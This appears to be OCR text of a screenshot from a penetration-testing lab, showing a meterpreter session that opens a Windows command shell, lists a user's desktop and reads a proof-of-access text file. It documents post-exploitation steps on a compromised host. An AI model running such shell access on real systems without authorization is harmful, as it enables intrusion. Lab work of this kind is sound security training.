 meterpreter > shell
Process 10052 created.
Channel 2 created.
Microsoft Windows [Versi�n 10.0.19045.4046]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\jeisona\desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: AC0C-63F9
Directorio de C:\Users\jeisona\desktop
25/02/2024 10:20 p.�m. <DIR> .
25/02/2024 10:20 p.�m. <DIR> ..
25/02/2024 10:21 p.�m. 34 Acceso_jeison.txt
1 archivos 34 bytes
2 dirs 30.554.804.224 bytes libres
C:\Users\jeisona\desktop>type Acceso_jeison.txt
type Acceso_jeison.txt
Jeison_Arbelaez_8129834_25/02/2024
C:\Users\jeisona\desktop>
Pictures
CTRL DERECHA
10:23 p. m.
4/03/2024